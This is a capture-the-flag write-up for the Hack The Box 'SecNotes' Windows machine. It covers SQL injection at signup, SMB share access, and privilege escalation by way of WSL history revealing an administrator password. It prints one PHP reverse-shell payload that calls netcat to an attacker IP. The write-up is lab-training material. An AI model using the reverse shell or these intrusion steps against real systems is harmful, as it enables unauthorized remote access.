Hack the box secnotes is a windows medium level box. For the initial access went on with sql injection and privilege escalation using WSL. As always let’s start with nmap

We can see that 3 ports are open. 80, 445 and 8808

This is what we can see when we try port 80.
For port 8808. Nothing much. gobuster didn’t give anything so will just omit that part.

Tried to register and registration was successful and also when logged in got the following page
I guess we know that tyler is a user. continued to explore but still dead end.

Tried signing up with sql injection and it worked.

Let’s check with SMB.

Sweet next stop new-site

Alright let’s get a reverse shell.

It died instantly. We can try another method using netcat. For this method need to upload nc.exe along with reverse.php. You can use the following code in the reverse.php file.
<?php system('nc.exe -e cmd.exe10.10.14.15 4444') ?>
Got the shell and user.txt

We can see there is a bash.lnk WSL must be installed. Checked the content in bash.lnk

Maybe we can use it to escalate privileges. Let’s give it a try. But first need to know where bash.exe is located

Just copy and paste the line.

We have a root user but it’s a Windows box. After checking the history file.


Bingo!!!! We have administrator password. Now there are two ways I know which can help one is using smbclient you can take away the root. The other way is using impacket psexec.py can login to the system. I will just get the root file. Had spent too much time in this box.
You can always follow me on twitter to get the latest updates https://twitter.com/far3y

Be First to Comment